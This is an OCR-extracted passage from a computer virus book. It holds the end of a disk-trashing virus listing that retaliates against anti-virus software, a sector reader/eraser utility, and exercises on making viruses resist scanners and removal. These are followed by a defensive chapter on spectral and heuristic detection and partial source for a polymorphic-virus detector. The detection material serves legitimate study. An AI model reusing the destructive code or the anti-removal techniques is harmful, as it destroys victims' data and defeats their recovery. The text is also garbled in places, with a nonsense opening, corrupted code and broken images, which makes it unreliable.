lodsb **The idea is considered to the constant of the consider to read in the form of the form of the consider to read**  $T$  is considered to read in the constant of the constant of the constant of the constant of the constant of  **mov ah,al ;cylinder to read lodsb and al,3 mov dl,80H** mov dh,al<br>mov ch.ah  **mov ch,ah** cl,1<br>bx.OFFSET FINAL mov bx, OFFSET FINAL **;**buffer to read into nov ax.201H  **mov ax,201H int 13H jmp SHORT TSL ;loop forever TRASH\_MSG DB 0DH,0AH,7,'Retaliator has detected ANTI-VIRUS ' DB 'software. TRASHING HARD DISK!',0DH,0AH,24H**

## 482 The Giant Black Book of Computer Viruses



#### Retaliating Viruses **483**



# **The SECREAD.PAS Program**

The following Turbo Pascal program is just a little utility to read and (if you like) erase Cylinder 0, Head 0, Sector 2 on the C: drive, where Retaliator II stores its integrity information about the file it just infected. It's a handy tool to have if you want to play around with this virus.

**{This program can be used to clean up the RETALIATOR virus and see what it has written to Cyl 0, Hd 0, Sec 2 on disk. It allows you to clean that sector up if you so desire} program secread; uses dos,crt;**

```
 r:registers;
  buf:array[0..511] of byte;
  c:char;
  j:word;
begin<br>r ax:=$0201.
                                        \{Read Cy1 0, Hd 0, Sec 2\} r.cx:=2;
  r.dx:=$80;
  r.bx:=ofs(buf);
  r.es:=seg(buf);
  intr($13,r);
  write(buf[0],' ',buf[1],':'); {display it}
  j:=2;
  while buf[j]<>0 do
    begin
      write(char(buf[j]));
      j:=j+1;
    end;
  writeln;
  write('Do you want to erase the sector? ');
  if UpCase(ReadKey)='Y' then
    begin
      fillchar(buf,512,#0); {erase it}
      r.ax:=$0301;
      r.cx:=2;
      r.dx:=$80;
      r.bx:=ofs(buf);
      r.es:=seg(buf);
      intr($13,r);
    end;
end.
```
# **Exercises**

- 1. Modify the Retaliator II so that it computes the end of the file using the EXE header. In this way, it will overwrite any information added to it by a program like SCAN. This will make the program just infected look like a file that never had any validation data written into it. Test it and see how well it works against SCAN.
- 2. Can you find any other anti-anti-virus measures that might be used against Flu Shot Plus?

One technique that we haven't discussed which could be considered a form of retaliation is to make a virus very difficult to get rid of. The next three exercises will explore some techniques for doing that.

3. A common piece of advice for getting rid of boot sector viruses is to run FDISK with the /MBR option. However, if a virus encrypts the partition table, or stores it elsewhere, while making it available to programs that look for it via an Interrupt 13H hook, then when FDISK

/MBR is run, the hard disk is no longer accessible. Devise a way to do this with the BBS virus.

- 4. A virus which infects files might encrypt the host, or scramble it, and decrypt or unscramble it only after finished executing. If an anti-virus attempts to simply remove the virus, one will be left with a trashed host. Can you devise a way to do this with a COM infector? with an EXE infector?
- 5. A virus might remove all the relocatables (or even just a few) from an EXE file and stash them (encrypted, of course) in a secret data area that it can access. It then takes responsibility for relocating those vectors in the host. If the file is disinfected, all the relocatables will be gone, and the program won't work anymore. If you pick just one or two relocatables, the program may crash in some very interesting ways. Devise a method for doing this, and add it to the Retaliator II.

# **Advanced Anti-Virus Techniques**

We've discussed some of the cat-and-mouse games that viruses and anti-virus software play with each other. We've seen how protected mode presents some truly difficult challenges for both viruses and anti-virus software. We've discussed how it can be just plain dangerous to disinfect an infected computer. All of these considerations apply to detecting and getting rid of viruses that are already in a computer doing their work.

One subject we haven't discussed yet is just how scanners can detect polymorphic viruses. At first glance, it might appear to be an impossible task. Yet, it's too important to just give up. A scanner is the only way to catch a virus before you execute it. As we've seen, executing a virus just once could open the door to severe data damage. Thus, detecting it before it ever gets executed is important.

The key to detecting a polymorphic virus is to stop thinking in terms of fixed scan strings and start thinking of other ways to characterize machine code. Typically, these other ways involve an algorithm to analyze code rather than merely search it for a pattern. As such, I call this method *code analysis*. Code analysis can be broken down into two further categories, *spectral analysis*, and *heuristic analysis*.

# **Spectral Analysis**

Any automatically generated code is liable to contain tell-tale patterns which can be detected by an algorithm which understands those patterns. One simple way to analyze code in this manner is to search for odd instructions generated by a polymorphic virus which are not used by ordinary programs. For example both the Dark Avenger's Mutation Engine and the Trident Polymorphic Engine often generate memory accesses which wrap around the segment boundaries (e.g. *xor [si+7699H],ax*, where **si**=9E80H). That's not nice programming practice, and most regular programs don't do it.

Technically, we might speak of the spectrum of machine instructions found in a program. Think of an abstract space in which each possible instruction, and each possible state of the CPU is represented by a point, or an element of a set. There are a finite number of such points, so we can number them 1, 2, 3, etc. Then, a computer program might be represented as a series of points, or numbers. Spectral analysis is the study of the frequency of occurence and inter-relationship of such numbers. For example, the number associated with *xor [si+7699H],ax*, when **si**=9E80H, would be a number that cannot be generated, for example, by any known program compiler.

Any program which generates machine language code, be it a dBase or a C compiler, an assembler, a linker, or a polymorphic virus, will generate a subset of the points in our space.

Typically, different code-generating programs will generate different subsets of the total set. For example, a c compiler may never use the *cmc* (complement carry flag) instruction at all. Even assemblers, which are very flexible, will often generate only a subset of all possible machine language instructions. For example, they will often convert near jumps to short jumps whenever possible, and they will often choose specific ways to code assembler instructions where there is a choice. For example, the assembler instruction

mov ax,[7900H]

could be encoded as either A1 00 79 or 8B 06 00 79. A codeoptimizing assembler ought to always choose the former. If you look at all the different subsets of machine code generated by all the programs that generate machine code, you get a picture of different overlapping regions.

Now, one can write a program that dissects other programs to determine which of the many sets, if any, it belongs in. Such a program analyzes the spectrum of machine code present in a program. When that can be done in an unambiguous manner, it is possible to determine the source of the program in question. One might find it was assembled by such-and-such an assembler, or a given c compiler, or that it was generated by a polymorphic virus. Note that, at least in theory, there may be irreconcilable ambiguities. One could conceivably create a polymorphic engine that exactly mimics the set of instructions used by some popular legitimate program. In such cases, spectral analysis may not be sufficient to solve the problem.

To illustrate this method, let's develop a Visible Mutation Engine detector which we'll simply call FINDVME. FINDVME will be a *falsifying code analyzer* which checks COM files for a simple VME virus like Many Hoops. A "falsifying code analyzer" means that, to start out with FINDVME assumes that the program in question is infected. It then sifts through the instructions in that program until either it has analyzed a certain number of instructions (say 100), or until it finds an instruction which the VME absolutely cannot generate. Once it finds an instruction that the VME cannot generate, it is dead certain that the file is not infected with a straight VME virus. If it analyzes all 100 instructions and doesn't find non-VME instructions, it will report the file as possibly infected.

This approach has an advantage over looking for peculiar instructions that the VME may generate because a particular instance of a VME-based virus may not contain any particular instructions.

The weakness of a falsifying code analyzer is that it can be fooled by front-ending the virus with some unexpected code. It is rather easy to fool most of these kinds of anti-virus programs by starting execution with an unconditional jump or two, or a call or two, which pass control to the decryption routine. These instructions can be generated by the main body of the virus, rather than the polymorphic engine, and they do a good job of hiding the

polymorphic engine's code, because the code analyzer sees these instructions and can't categorize them as derived from the engine, and it therefore decides that the engine couldn't be present, when in fact it is.

At a minimum, one should not allow an unconditional jump to disqualify a program as a VME-based virus, even though the VME never generates such a jump instruction. One has to be aware that viruses which add themselves to the end of a program often place an unconditional jump at the start to gain control when the program is loaded. (Note that this is left as an exercise for the reader.)

To develop something like FINDVME when all you have is a live virus or an object module, you must generate a bunch of mutated examples of the virus and disassemble them to learn what instructions they use, and what you must keep track of in order to properly analyze the code. Then you code what amounts to a giant case statement which disassembles or simulates the code in a program.

For example, FINDVME creates a set of simulated registers in memory, and then loads a COM file into a buffer and starts looking at the instructions. It updates the simulated registers according to the instructions it finds in the code, and it keeps an instruction pointer (**ip**) which always points to the next instruction to be simulated. Suppose, for example, that **ip** points to a BB Hex in memory. This corresponds to the instruction *mov bx,IMM*, where IMM is a word, the value of which immediately follows the BB. Then our giant case statement will look like this:

```
case code[ip] of
 .
 .
   $BB : begin
           bx:=code[ip+1]+256*code[ip+2];
           iv := iv + 3; end
 .
 .
 .
   end;
```
In other words, we set the simulated **bx** register to the desired value and increment the instruction pointer by three bytes. Proceeding in

this fashion, one can simulate any desired subset of instructions by expanding on this case statement.

Note that FINDVME does not simulate the memory changes which a VME decryption routine makes. The reason is simply that it does not need to. One wants to do the minimum necessary amount of simulation because anything extra just adds overhead and slows the decision-making process down. The registers need to be simulated only to the extent that they are used to make actual decisions in the VME. For example, when the VME decryptor contains a *loop* instruction, one must keep track of the **cx** register so one knows when the loop ends.

In writing FINDVME, I attacked the Many Hoops blind, as if it were a mysterious virus which I couldn't easily disassemble and learn what it does from the inside out. To attack the VME in this manner, one typically creates 100 samples of a VME virus and codes all the instructions represented there. You start with one sample, code all the instructions in it, and make the program display any instructions it doesn't understand. Then you run it against the 100 samples. Take everything it reports, and code them in, until all 100 samples are properly identified. Next, create 100 more and code all the instructions which the first round didn't catch. Repeat this process until you get consistent 100% results Then run it against as big a variety of uninfected files as you can lay your hands on to make sure you don't get an unacceptable level of false alerts.

As you might see, one of the weaknesses of the VME which FINDVME preys upon is its limited ability to transfer control. The only control-transfer instructions which the VME generates are *jnz* and *loop*. It never generates any other conditional or unconditional jumps, and it never does a *call* or an *int*. Most normal programs are full of such instructions, and are quickly disqualified from being VME-based viruses.

It is conceivable that the relatively simple techniques of looking for the *presence* or *absence* of code may fail. Then other, more sophisticated spectral analysis is necessary. For example, one can look at the relationship between instructions to see if they represent "normal" code or something unusual. For example, the instructions



.





Avg.=0.0039 Std. Dev.=0.0087

# **Infected Code Spectrum**



Figure 26.1: Spectrum of ordinary and encrypted code.

 pop bp ret

.

are fairly commonly found in c programs, since the c compiler uses the **bp** register to locate temporary variables, and variables passed to subroutines. If one finds such instructions in conjunction with one another, one might conclude that one has found a compilergenerated subroutine. On the other hand, something like

> push bp pop bp

seems to have little purpose in a program. It might represent poor coding by a compiler, a mistake by an assembly language programmer, or something generated by a polymorphic virus.

Another technique which can be used in spectral analysis is simply to look at a block of code and see if the frequency of instructions represented corresponds to normal machine code. The crudest form of this analysis simply looks at the bytes present, and decides whether they are real code. Code that is encrypted will have a different spectrum from unencrypted code.

The FREQ program listed at the end of this chapter will analyze a given file and determine how close it comes to "standard" code. Figure 26.1 compares the spectrum of an ordinary program to that of one which has been encrypted. The difference is quite plain. (Note that, to do this well, one should really analyze the spectrum of *instructions*, not just *bytes*.)

Taking this idea one step further, if one realizes that a decryptor is present (perhaps using heuristics), one can allow the decryptor to decrypt the code, and then re-examine it to see if it really is machine code, or whether the decryptor is part of a program decrypting some data which it doesn't want to be seen by snoops.

# **Heuristic Analysis**

Heuristic analysis basically involves *looking for code* that does things that viruses do. This differs from a behavior checker, which watches for *programs doing things* that viruses do. Heuristic analysis is *passive*. It merely looks at code as data and never allows it to execute. A heuristic analyzer just looks for code that would do something nasty or suspicious *if it were allowed* to execute.

We can add some heuristic analysis to the FINDVME program easily enough. One thing that heuristic programs generally check for is whether a program decrypts itself. Let's try adding the capability to detect self-decryption to FINDVME.

Self-decryption normally takes the form of sequentially walking through a chunk of code, modifying it, and then executing it. To detect self-decryption, we can set up an array of flags to determine which bytes, if any, in a program are read and written by the program. If the program sequentially modifies a series of bytes by reading them and then writing them back, then we can raise the flag that the code is self-modifying.

The array modified in FINDVME is designed for the purpose of tracking code modifications. Typical instructions used to modify code are things like *mov al,[si]* [88 04] and *mov [si],al* [8A 04]. If we weren't interested in self-modifying code, we might code these instructions like this in the spectral analyzer:

```
 $8A : case buf[ip+1] of
         $04 : ip := ip + 2; \{mov [si], al\}$05 : ip := ip + 2; \{mov [di], al\}$07 : ip := ip + 2; {mov [bx], al}
```
Adding self-modification heuristics, we might code it as

```
 $8A : case buf^[ip+1] of
        $04 : begin \{mov [si], al\}ip:=ip+2; modified^[r.si]:=modified^[r.si]+$10;
               end;
        $05 : begin \{mov [di], al\}ip:=ip+2; modified^[r.di]:=modified^[r.di]+$10;
               end;
```

```
$07 : begin \{mov [bx], al\}ip:=ip+2; modified^[r.bx]:=modified^[r.bx]+$10;
       end;
```
instead.

Now, if you had a full-blown spectrum analyzer, it would be able to decode all possible instructions. FINDVME doesn't do that. Supposing you had such an analyzer, though. If an instruction were encountered that, say, was characteristic of the Trident Polymorphic Engine, but not the Visible Mutation Engine, then the NOT VME flag would get set, but the NOT TPE flag would not be touched. The heuristic analysis could continue at the same time the spectrum analyzer was working. Even if all the spectral flags were set, to indicate no known virus, the parameters generated by the heuristic analysis could still warrant comment.

For example, if the above instructions added 10H to modified, and the complementary *mov al,[si]*, etc., added 1 to modified, then one could examine the modified array for—say—more than 10 contiguous locations where modified[ $x$ ]=11H. If there were such bytes, one could raise a flag saying that the program contains self-decrypting code, possibly belonging to a virus.

# **The FINDVME Source**

The following program is the FINDVME source in Turbo Pascal. Compile it in the usual manner.

```
program find_tpe; {Finds TPE 1.3 infected COM files}
uses dos;
const
  DEBUG :boolean=FALSE;
type
  code_seg =array[$100..$FFFF] of byte;
var
 SR :SearchRec;<br>out file :text:
 out_file :text; {Output text file}<br>r :registers:
                r :registers;
 buf : ^code_seg;
  ip,sp :word;
 infcnt modified :^code_seg;
```

```
{This is the giant case statement}
function analyze_instruction:boolean;
var
   ai :boolean;
  1 : longint;<br>w.w2 : word:
  w,w2<br>i
                             i :integer;
   c :byte;
begin
   if DEBUG then writeln(out_file,ip,' ',r.flags,' ',buf^[ip]);
   ai:=true;
   case buf^[ip] of
       $09 : case buf^[ip+1] of
                  $C0 : ip:=ip+2; {or ax,ax}<br>$C9 : ip:=ip+2; {or cx.cx}
                  $C9 : ip:=ip+2; {or cx,cx}<br>$D2 : ip:=ip+2; {or dx,dx}
                  $D2 : ip:=ip+2; {or dx,dx}<br>$DB : ip:=ip+2; {or bx,bx}
                  \begin{tabular}{ll} $\$DB : ip:=ip+2$; & $\{or bx, bx\}$ \\ $\$BE : ip:=ip+2$; & $\{or gp, sp\}$ \\ $\$EB : ip:=ip+2$; & $\{or Sp, bg\}$ \\ $\$F6 : ip:=ip+2$; & $\{or si, si\}$ \end{tabular} $E4 : ip:=ip+2; {or sp,sp}
                   $ED : ip:=ip+2; {or bp,bp}
                  $F6 : ip:=ip+2; {or si,si}<br>$FF : ip:=ip+2; {or di.di}
                   $FF : ip:=ip+2; {or di,di}
                   else ai:=false;
                  end;
       $21 : case buf^[ip+1] of
 $C0 : ip:=ip+2; {and ax,ax}
 $C9 : ip:=ip+2; {and cx,cx}
                  $D2 : ip:=ip+2; {and dx,dx}<br>$DB : ip:=ip+2; {and bx,bx}
                  $DB : ip:=ip+2; {and bx,bx}<br>$E4 : ip:=ip+2; {and sp,sp}<br>$ED : ip:=ip+2; {and bp,bp}
                   $E4 : ip:=ip+2; {and sp,sp}
                   $ED : ip:=ip+2; {and bp,bp}
                  $F6 : ip:=ip+2; {and si,si}<br>$FF : ip:=ip+2; {and di.di}
                   $FF : ip:=ip+2; {and di,di}
                   else ai:=false;
                  end;
       $30 : case buf^[ip+1] of
                   $04 : ip:=ip+2; {xor [si],al}
                   $05 : ip:=ip+2; {xor [di],al}
                  $07 : i p:=ip+2;$14 : ip:=ip+2; {xor [si],al}<br>
$15 : ip:=ip+2; {xor [di],al}<br>
$14 : ip:=ip+2; {xor [bi],dl}<br>
$14 : ip:=ip+2; {xor [si],dl}<br>
$15 : ip:=ip+2; {xor [di],dl}<br>
$17 : ip:=ip+2; {xor [bi],bl}<br>
$12 : ip:=ip+2; {xor [si],bl}<br>
$24 :
                 $15 : ip:=ip+2;<br>$15 : ip:=ip+2;
 $17 : ip:=ip+2; {xor [bx],dl}
 $1C : ip:=ip+2; {xor [si],bl}
$24 : ip:=ip+2; {xor [si],ah}<br>
$25 : ip:=ip+2; {xor [di],ah}<br>
$34 : ip:=ip+2; {xor [si],dh}<br>
$37 : ip:=ip+2; {xor [bx],dh}<br>
$3D : ip:=ip+2; {xor [di],bh}
                   $C4 : begin {xor ah,al}
                               r.ah:=r.ah xor r.al;
                               ip:=ip+2;
                  end;<br>$D6 : begin
                                                          \{ xor dh, d1\} r.dh:=r.dh xor r.dl;
                               ip:=ip+2;
                            end;
                   $DF : begin {xor bh,bl}
                              r.bh:=r.bh xor r.bl;
                               ip:=ip+2;
                            end;
                  $E0 : ip:=ip+2; {xor al,al}<br>$F2 : begin {xor dl,dh}
                  $F2 : begin r.dl:=r.dl xor r.dh;
                               ip:=ip+2;
                            end;
                  $FB : begin {xor bl,bh}
                              r.bl:=r.bl xor r.bh;
                               ip:=ip+2;
                            end;
```

```
 else ai:=false;
end;<br>$35 : begin
                               \{ x \text{or } ax,IMM \} r.ax:=r.ax xor (buf^[ip+1]+256*buf^[ip+2]);
        ip:=ip+3;
      end;
 $40 : begin {inc ax}
        r.ax:=r.ax+1;
        if r.ax=0 then r.flags:=r.flags or 1
        else r.flags:=r.flags and $FFFE;
        ip:=ip+1;
      end;
 $41 : begin {inc cx}
        r.cx:=r.cx+1;
        if r.cx=0 then r.flags:=r.flags or 1
        else r.flags:=r.flags and $FFFE;
        ip:=ip+1;
      end;
 $42 : begin {inc dx}
        r.dx:=r.dx+1;
        if r.dx=0 then r.flags:=r.flags or 1
        else r.flags:=r.flags and $FFFE;
        ip:=ip+1;
      end;
 $43 : begin {inc bx}
        r.bx:=r.bx+1;
        if r.bx=0 then r.flags:=r.flags or 1
        else r.flags:=r.flags and $FFFE;
        ip:=ip+1;
      end;
 $45 : begin {inc bp}
        r.bp:=r.bp+1;
        if r.bp=0 then r.flags:=r.flags or 1
        else r.flags:=r.flags and $FFFE;
        ip:=ip+1;
      end;
 $46 : begin {inc si}
        r.si:=r.si+1;
        if r.si=0 then r.flags:=r.flags or 1
        else r.flags:=r.flags and $FFFE;
        ip:=ip+1;
      end;
$47 : begin {inc di}
        r.di:=r.di+1;
        if r.di=0 then r.flags:=r.flags or 1
        else r.flags:=r.flags and $FFFE;
        ip:=ip+1;
      end;
 $48 : begin {dec ax}
        r.ax:=r.ax-1;
        if r.ax=0 then r.flags:=r.flags or 1
        else r.flags:=r.flags and $FFFE;
        ip:=ip+1;
      end;
$49 : begin {dec cx}
        r.cx:=r.cx-1;
        if r.cx=0 then r.flags:=r.flags or 1
        else r.flags:=r.flags and $FFFE;
        ip:=ip+1;
      end;
 $4A : begin {dec dx}
        r.dx:=r.dx-1;
        if r.dx=0 then r.flags:=r.flags or 1
        else r.flags:=r.flags and $FFFE;
        ip:=ip+1;
      end;
$4B : begin {dec bx}
        r.bx:=r.bx-1;
        if r.bx=0 then r.flags:=r.flags or 1
```
#### 498 The Giant Black Book of Computer Viruses

```
 else r.flags:=r.flags and $FFFE;
        ip:=ip+1;
      end;
$4D : begin {dec bp}
        r.bp:=r.bp-1;
        if r.bp=0 then r.flags:=r.flags or 5
        else r.flags:=r.flags and $FFFA;
        ip:=ip+1;
      end;
54E : begin {dec si}
        r.si:=r.si-1;
        if r.si=0 then r.flags:=r.flags or 5
        else r.flags:=r.flags and $FFFA;
        ip:=ip+1;
      end;
 $4F : begin {dec di}
        r.di:=r.di-1;
        if r.di=0 then r.flags:=r.flags or 5
        else r.flags:=r.flags and $FFFA;
        ip:=ip+1;
      end;
$50 : begin {push ax}
        buf^[sp-1]:=r.ah;
       buf^[sp-2]:=r.al;
        sp:=sp-2;
        ip:=ip+1;
      end;
$51 : begin {push cx}
        buf^[sp-1]:=r.ch;
       buf^[sp-2]:=r.cl;
        sp:=sp-2;
        ip:=ip+1;
      end;
 $52 : begin {push dx}
        buf^[sp-1]:=r.dh;
       buf^[sp-2]:=r.dl;
        sp:=sp-2;
        ip:=ip+1;
      end;
$53 : begin {push bx}
       buf^[sp-1]:=r.bh;
       buf^[sp-2]:=r.bl;
        sp:=sp-2;
        ip:=ip+1;
      end;
$54 : begin {push sp}
        sp:=sp-2;
        ip:=ip+1;
end;<br>$55 : begin
                              \{push \; bp\} buf^[sp-1]:=r.bp and 255;
       buf^[sp-2]:=r.bp shr 8;
        sp:=sp-2;
        ip:=ip+1;
end;<br>$56 : begin
                               {push si} buf^[sp-1]:=r.si and 255;
       buf^[sp-2]:=r.si shr 8;
        sp:=sp-2;
        ip:=ip+1;
      end;
 $57 : begin {push di}
        buf^[sp-1]:=r.di and 255;
       buf^[sp-2]:=r.di shr 8;
        sp:=sp-2;
        ip:=ip+1;
      end;
 $58 : begin {pop ax}
        r.al:=buf^[sp];
```

```
 r.ah:=buf^[sp+1];
           sp:=sp+2;
           ip:=ip+1;
         end;
    $59 : begin {pop cx}
           r.cl:=buf^[sp];
           r.ch:=buf^[sp+1];
           sp:=sp+2;
           ip:=ip+1;
         end;
   $5A : begin {pop dx}
           r.dl:=buf^[sp];
           r.dh:=buf^[sp+1];
           sp:=sp+2;
           ip:=ip+1;
         end;
    $5B : begin {pop bx}
           r.bl:=buf^[sp];
           r.bh:=buf^[sp+1];
           sp:=sp+2;
           ip:=ip+1;
         end;
    $5C : begin {pop sp}
           sp:=sp+2;
           ip:=ip+1;
         end;
    $5D : begin {pop bp}
           r.bp:=buf^[sp]+256*buf^[sp+1];
           sp:=sp+2;
           ip:=ip+1;
         end;
   $5E : begin {pop si}
           r.si:=buf^[sp]+256*buf^[sp+1];
           sp:=sp+2;
           ip:=ip+1;
         end;
    $5F : begin {pop di}
           r.di:=buf^[sp]+256*buf^[sp+1];
           sp:=sp+2;
           ip:=ip+1;
         end;
    $75 : begin {jnz XX}
           if (r.flags and 1) = 0 then
             begin
               if buf^[ip+1]<=$80 then ip:=ip+2+buf^[ip+1]
               else ip:=ip+2+buf^[ip+1]-$100;
             end
           else ip:=ip+2;
         end;
    $80 : case buf^[ip+1] of
                                  {add al, imm} if r.al+buf^[ip+2]>255 then
                    begin
                      r.al:=r.al+buf^[ip+2]-$100;
                      r.flags:=r.flags or 2;
                    end
                   else
                    begin
                      r.al:=r.al+buf^[ip+2];
                      r.flags:=r.flags and $FFFD;
                    end;
                   ip:=ip+3;
          end;<br>$C2 : begin
                                  {add d1 . imm} if r.dl+buf^[ip+2]>255 then
                    begin
                      r.dl:=r.dl+buf^[ip+2]-$100;
                      r.flags:=r.flags or 2;
end end
```
#### 500 The Giant Black Book of Computer Viruses

```
 else
                       begin
                         r.dl:=r.dl+buf^[ip+2];
                         r.flags:=r.flags and $FFFD;
                       end;
                     ip:=ip+3;
            end;<br>$C3 : begin
                                       {add bl, imm} if r.bl+buf^[ip+2]>255 then
                       begin
                         r.bl:=r.bl+buf^[ip+2]-$100;
                       r.flags:=r.flags or 2;
end end
                     else
                       begin
                         r.bl:=r.bl+buf^[ip+2];
                         r.flags:=r.flags and $FFFD;
                       end;
                     ip:=ip+3;
            end;<br>$C4 : begin
                                       {add ah, imm} if r.ah+buf^[ip+2]>255 then
                       begin
                         r.ah:=r.ah+buf^[ip+2]-$100;
                         r.flags:=r.flags or 2;
                       end
                     else
                       begin
                         r.ah:=r.ah+buf^[ip+2];
                         r.flags:=r.flags and $FFFD;
                       end;
                     ip:=ip+3;
            end;<br>$C6 : begin
                                       {add dh, imm} if r.dh+buf^[ip+2]>255 then
                       begin
                         r.dh:=r.dh+buf^[ip+2]-$100;
                         r.flags:=r.flags or 2;
                       end
                     else
                       begin
                        r.dh:=r.dh+buf^[ip+2];
                         r.flags:=r.flags and $FFFD;
                       end;
                     ip:=ip+3;
            end;<br>$C7 : begin
                                       {add bh, imm} if r.bh+buf^[ip+2]>255 then
                       begin
                         r.bh:=r.bh+buf^[ip+2]-$100;
                       r.flags:=r.flags or 2;
end end
                     else
                       begin
                         r.bh:=r.bh+buf^[ip+2];
                         r.flags:=r.flags and $FFFD;
                       end;
                     ip:=ip+3;
                   end;
             else ai:=false;
             end;
    $81 : case buf^[ip+1] of
             $C8 : begin {or AX,imm}
                     r.ax:=r.ax or (buf^[ip+1]+256*buf^[ip+2]);
                     ip:=ip+4;
                   end;
            $CA : begin {or DX, imm}
                     r.dx:=r.dx or (buf^[ip+1]+256*buf^[ip+2]);
                     ip:=ip+4;
```
#### Advanced Anti-Virus Techniques 601

```
end;<br>SCD : begin
                                       \{or bp, imm\} r.bp:=r.bp or (buf^[ip+1]+256*buf^[ip+2]);
                     ip:=ip+4;
                   end;
            $CE : begin {or SI, imm}
                     r.si:=r.si or (buf^[ip+1]+256*buf^[ip+2]);
                     ip:=ip+4;
            end;<br>SCF : begin
                                       \{or DI,\text{imm}\} r.di:=r.di or (buf^[ip+1]+256*buf^[ip+2]);
                     ip:=ip+4;
            end;<br>SE2 : begin
                                       \{and dx, imm\} r.dx:=r.dx and (buf^[ip+1]+256*buf^[ip+2]);
                     ip:=ip+4;
            end;<br>$E3 : begin
                                       \{and bx, imm\}r.bx:=r.bx and (buf'[ip+1]+256*buf'[ip+2]);
                     ip:=ip+4;
            end;<br>SE5 : begin
